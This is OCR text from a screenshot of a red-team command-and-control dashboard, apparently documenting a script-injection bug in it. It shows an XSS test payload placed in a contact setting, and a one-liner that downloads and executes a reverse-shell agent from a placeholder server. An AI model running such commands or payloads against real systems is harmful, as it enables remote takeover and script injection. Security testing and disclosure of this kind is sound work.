 Red | Dashboard - Mozilla Firefox
Red | Dashboard
localhost:8888
You have 0 agents
paw host contact pid privilege
Agents
1
Prevent this page from creating additional dialogs
OK
** Variations system
app.contact.http <script>alert(1);</script>
app.contact.tcp 0.0.0.0:7010
app.contact.udp 0.0.0.0:7011
A reverse-shell agent which communicates via the TCP contact (sh)
server="a";socket="0.0.0.0:7010";contact="tcp";curl -s -X POST -H "file:manx.go" -H "platform:linux" $server/file
/download > manx.go;chmod +x manx.go;./manx.go -http $server -socket $socket -contact $contact -v